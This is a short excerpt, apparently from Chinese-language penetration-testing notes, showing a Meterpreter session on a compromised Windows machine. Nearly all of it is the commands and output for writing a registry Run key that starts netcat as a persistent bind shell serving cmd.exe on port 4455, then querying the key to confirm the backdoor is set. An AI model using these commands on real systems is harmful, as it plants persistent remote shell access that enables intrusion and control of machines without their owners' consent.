 meterpreter >
reg setval -k HKLM\\software\\microsoft\\windows\\currentversion\\run -v nc -d
'C:\windows\system32\nc.exe -lp 4455 -e cmd.exe'
meterpreter > reg setval -k HKLM\\software\\microsoft\\windows\\currentversion\\run -v nc -d 'C:\windows\system32\nc.exe -ldp 4455 -e cmd.exe'
Successfully set nc of REG_SZ.
meterpreter >
查询是否设置成功
reg queryval -k HKLM\\software\\microsoft\\windows\\currentversion\\Run -v nc
meterpreter > reg queryval -k HKLM\\software\\microsoft\\windows\\currentversion\\Run -v nc
Key: HKLM\software\microsoft\windows\currentversion\Run
Name: nc
Type: REG_SZ
Data: C:\windows\system32\nc.exe -ldp 4455 -e cmd.exe